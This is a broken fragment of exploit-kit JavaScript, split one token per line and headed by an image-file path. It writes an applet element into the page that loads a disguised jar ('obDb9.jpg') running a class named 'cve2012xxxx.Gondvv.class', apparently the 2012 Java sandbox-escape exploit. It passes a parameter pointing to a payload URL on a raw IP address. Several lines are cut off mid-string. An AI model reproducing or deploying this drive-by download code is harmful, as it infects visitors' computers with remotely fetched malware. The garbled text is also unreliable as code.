
<param name=archive value= 'obDb9.jpg'></OBJECT>"
)
;
}
else
{
            document.
write
(
"<br>"
)
;
var
 kaixinq 
=
 document.
createElement
(
"body"
            document.
body
.
appendChild
(
kaixinq
)
;
var
 kaixiny 
=
 document.
createElement
(
"apple
            kaixiny.
width
=
"256"
;
            kaixiny.
height
=
"256"
;
            kaixiny.
archive
=
"obDb9.jpg"
;
            kaixiny.
code
=
"cve2012xxxx.Gondvv.class"
;
            kaixiny.
setAttribute
(
"xiaomaolv"
,
"http://204.13.66.197/ins/rar.css"
)
;
            kaixiny.
setAttribute
(
"bn"
,
"woyouyizhixiaom
            kaixiny.
setAttribute
(
"si"
,
"conglaiyebuqi"
)
            kaixiny.
setAttribute
(
"bs"
,
"748"
)
;
            document.
body
.
appendChild
(
kaixiny
)
;
}